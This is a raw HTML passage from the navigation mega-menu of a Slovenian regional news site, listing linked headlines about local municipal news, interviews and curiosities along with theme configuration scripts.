                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah">Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696f6053990dc" data-td_block_id="td_uid_3_696f6053990dc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696f6053990dc" data-td_block_id="td_uid_3_696f6053990dc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696f6053999d3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_696f6053999d3" ><script>var block_td_uid_4_696f6053999d3 = new tdBlock();
block_td_uid_4_696f6053999d3.id = "td_uid_4_696f6053999d3";
block_td_uid_4_696f6053999d3.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_696f6053999d3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696f6053999d3_rand","tdc_css_class_style":"td_uid_4_696f6053999d3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696f6053999d3.td_column_number = "3";
block_td_uid_4_696f6053999d3.block_type = "td_block_mega_menu";
block_td_uid_4_696f6053999d3.post_count = "5";
block_td_uid_4_696f6053999d3.found_posts = "285";
block_td_uid_4_696f6053999d3.header_color = "";
block_td_uid_4_696f6053999d3.ajax_pagination_infinite_stop = "";
block_td_uid_4_696f6053999d3.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_696f6053999d3);
</script><div id=td_uid_4_696f6053999d3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696f6053999d3" data-td_block_id="td_uid_4_696f6053999d3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696f6053999d3" data-td_block_id="td_uid_4_696f6053999d3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696f60539a2bd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_696f60539a2bd" ><script>var block_td_uid_5_696f60539a2bd = new tdBlock();
block_td_uid_5_696f60539a2bd.id = "td_uid_5_696f60539a2bd";
block_td_uid_5_696f60539a2bd.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_696f60539a2bd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696f60539a2bd_rand","tdc_css_class_style":"td_uid_5_696f60539a2bd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696f60539a2bd.td_column_number = "3";
block_td_uid_5_696f60539a2bd.block_type = "td_block_mega_menu";
block_td_uid_5_696f60539a2bd.post_count = "5";
block_td_uid_5_696f60539a2bd.found_posts = "34";
block_td_uid_5_696f60539a2bd.header_color = "";
block_td_uid_5_696f60539a2bd.ajax_pagination_infinite_stop = "";
block_td_uid_5_696f60539a2bd.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_696f60539a2bd);
</script><div id=td_uid_5_696f60539a2bd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696f60539a2bd" data-td_block_id="td_uid_5_696f60539a2bd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696f60539a2bd" data-td_block_id="td_uid_5_696f60539a2bd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696f60539ad2c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_696f60539ad2c" ><script>var block_td_uid_6_696f60539ad2c = new tdBlock();
block_td_uid_6_696f60539ad2c.id = "td_uid_6_696f60539ad2c";
block_td_uid_6_696f60539ad2c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_696f60539ad2c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696f60539ad2c_rand","tdc_css_class_style":"td_uid_6_696f60539ad2c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696f60539ad2c.td_column_number = "3";
block_td_uid_6_696f60539ad2c.block_type = "td_block_mega_menu";
block_td_uid_6_696f60539ad2c.post_count = "5";
block_td_uid_6_696f60539ad2c.found_posts = "7";
block_td_uid_6_696f60539ad2c.header_color = "";
block_td_uid_6_696f60539ad2c.ajax_pagination_infinite_stop = "";
block_td_uid_6_696f60539ad2c.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_696f60539ad2c);
</script><div id=td_uid_6_696f60539ad2c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
